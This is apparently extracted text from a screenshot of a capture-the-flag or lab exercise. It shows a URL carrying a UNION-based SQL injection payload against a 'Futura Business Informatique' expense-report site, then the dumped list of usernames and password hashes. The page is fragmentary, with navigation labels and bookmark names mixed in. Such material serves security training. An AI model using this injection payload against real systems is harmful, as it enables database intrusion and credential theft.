 Futura Business Informat
ascii(7) - Linux manual page
http://192.168.1.42/site.php?id=10 union select 1,2,3,group_concat(username,0x3a,password,0x0a) from user-- -
2
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Futura Business
Informatique
Home
Expense reports
Rennes
Manon Riviere (mriviere)
Logout
Sorry, a technical error has occured.
Firstname
Lastname
Email address
Role
2
1
3
afoulon:124922b5d61dd31177ec83719ef8110a
,pbaudouin:64202ddd5fdea4cc5c2f856efef36e1a
,rlefrancois:ef0dafa5f531b54bf1f09592df1cd110
,mriviere:d0eeb03c6cc5f98a3ca293c1cbf073fc
,mnguyen:f7111a83d50584e3f91d85c3db710708
,pgervais:2ba907839d9b2d94be46aa27cec150e5
,placombe:04d1634c2bfffa62386da699bb79f191
,triou:6c26031f0e0859a5716a27d2902585c7
,broy:b2d2e1b2e6f4e3d5fe0ae80898f5db27
,brenaud:2204079caddd265cedb20d661e35ddc9
,slamotte:21989af1d818ad73741dfdbef642b28f
,nthomas:a085d095e552db5d0ea9c455b4e99a30
,vhoffmann:ba79ca77fe7b216c3e32b37824a20ef3
,rmasson:ebfc0985501fee33b9ff2f2734011882
,n3l4irs:45b6484833430c9467d8913c0c159a42
,n3l4irs2:45b6484833430c9467d8913c0c159a42